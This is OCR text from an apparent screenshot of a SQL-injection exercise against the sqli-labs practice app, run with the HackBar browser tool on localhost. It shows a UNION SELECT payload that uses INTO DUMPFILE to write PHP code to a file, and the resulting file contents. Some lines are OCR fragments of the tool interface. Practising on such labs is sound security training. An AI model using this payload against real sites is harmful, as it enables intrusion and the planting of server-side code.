 Load URL
Split URL
Execute
http://127.0.0.1/sqli-labs-master/Less-2/?id=1 +UNION+ALL+SELECT+1,2,'<?php phpinfo() ?>' into dumpfile 'G:/4.txt' %23
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing st
4.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
1DumbDumb12<?php phpinfo() ?>
(G:)"
t00ls 4.txt
come Dhakkan
MB SE